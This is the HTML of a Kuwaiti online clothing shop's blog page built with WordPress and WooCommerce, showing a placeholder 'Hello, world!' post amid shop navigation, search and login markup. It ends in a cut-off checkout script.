										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
						<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
													<h3 class="entry-title title">Blog</h3>
						
						
													<nav class="wd-breadcrumbs"><span typeof="v:Breadcrumb"><a href="https://be-stylish.net/" rel="v:url" property="v:title">الرئيسية</a></span><span class="wd-delimiter"></span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">غير مصنف</a></span></nav>											</div>
				</div>
			
		<main class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
				<div class="wd-content-area site-content wd-grid-col" style="--wd-col-lg:9;--wd-col-md:12;--wd-col-sm:12;"">
				
			
<article id="post-37344" class="post-single-page post-37344 post type-post status-publish format-standard hentry category-1">
	<header class="wd-single-post-header wd-align">
									<div class="wd-post-cat wd-style-with-bg">
					<a href="https://be-stylish.net/topics/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/" rel="category tag">غير مصنف</a>				</div>
			
							<h1 class="wd-entities-title title">Hello, world!</h1>
			
							<div class="wd-post-meta">
					<div class="wd-meta-author">
											<span>نشر بواسطة</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c60615ebf53f4c45fb0006436b57ba7ff5dd335eddd38502c427c134f6316bd?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://be-stylish.net/author/admin/" class="author" rel="author">admin</a>
							</div>
					<div class="wd-meta-date">
						تشغيل 21 مايو، 2022					</div>
					<div class="wd-meta-reply">
						<a href="https://be-stylish.net/2022/05/21/hello-world-10/#respond"><span class="replies-count">0</span> <span class="replies-count-label">التعليقات</span></a>					</div>
				</div>
								</header>

			<div class="wd-entry-content">
			<h1>Hello, world!</h1>
<p>This is my first post.</p>

					</div>
	
</article>




			
				<div class="wd-single-footer">
																			<div id="" class=" wd-social-icons wd-style-colored wd-size-default social-share wd-shape-circle">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://be-stylish.net/2022/05/21/hello-world-10/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://be-stylish.net/2022/05/21/hello-world-10/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://be-stylish.net/2022/05/21/hello-world-10/&media=https://be-stylish.net/wp-includes/images/media/default.svg&description=Hello%2C+world%21" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://be-stylish.net/2022/05/21/hello-world-10/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fbe-stylish.net%2F2022%2F05%2F21%2Fhello-world-10%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fbe-stylish.net%2F2022%2F05%2F21%2Fhello-world-10%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

											</div>

			
					<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://be-stylish.net/2022/05/22/3-guyq-preguntas-acerca-de-asuntos-golpear-un-duro-parche/">
								<span class="wd-label">الأحدث</span>
								<span class="wd-entities-title">3 GuyQ Preguntas acerca de Asuntos Golpear Un duro parche</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>

																							<a href="https://be-stylish.net/blog/" class="back-to-archive wd-tooltip">الرجوع للقائمة</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://be-stylish.net/2022/05/20/profesyonel-bahis-taktikleri-profesyonel-bahis/">
								<span class="wd-label">الأقدم</span>
								<span class="wd-entities-title">profesyonel bahis taktikleri &#8211; Profesyonel Bahis Taktikleri</span>
								<span class="wd-page-nav-icon"></span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/05/21/hello-world-10/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب أنت تكون <a href="https://be-stylish.net/wp-login.php?redirect_to=https%3A%2F%2Fbe-stylish.net%2F2022%2F05%2F21%2Fhello-world-10%2F">مسجل الدخول</a> لتضيف تعليقاً.</p>	</div><!-- #respond -->
	
</div>

		
</div>

	
<aside class="wd-sidebar sidebar-container wd-grid-col sidebar-right" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">إغلاق</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woocommerce_product_search-7" class="wd-widget widget sidebar-widget woocommerce widget_product_search"><h5 class="widget-title">Search</h5>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>			</div>
</aside>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="cfe93f6c73" /><input type="hidden" name="_wp_http_referer" value="/2022/05/21/hello-world-10/" />											<input type="hidden" name="redirect" value="https://be-stylish.net/2022/05/21/hello-world-10/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
